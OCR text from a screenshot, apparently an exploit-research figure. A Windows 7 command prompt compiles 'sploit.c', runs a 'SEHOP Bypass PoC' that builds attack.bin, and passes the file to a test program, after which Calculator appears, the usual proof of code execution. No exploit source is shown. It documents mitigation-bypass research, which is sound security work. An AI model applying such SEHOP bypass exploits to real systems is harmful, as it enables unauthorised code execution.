 Control Panel Home
View basic information about your computer
Device Manager
Windows edition
Remote settings
Windows 7 Professional
System protection
Copyright © 2009 Microsoft Corporation. All rights reserved.
Visual Studio Command Prompt (2010)
C:\foo>cl sploit.c
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 16.00
Copyright (C) Microsoft Corporation. All rights reserved.
sploit.c
Microsoft (R) Incremental Linker Version 10.00.30319.01
Copyright (C) Microsoft Corporation. All rights reserved.
/out:sploit.exe
sploit.obj
C:\foo>sploit.exe attack.bin
SEHOP Bypass PoC
[1/3] Found final exception handler: 0x77b0a875
[2/3] Building attack buffer ... done
[3/3] Creating attack.bin file ...
Ok, you may attack with attack.bin
C:\foo>foo1.exe attack.bin
C:\foo>
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Change settings
Full computer name: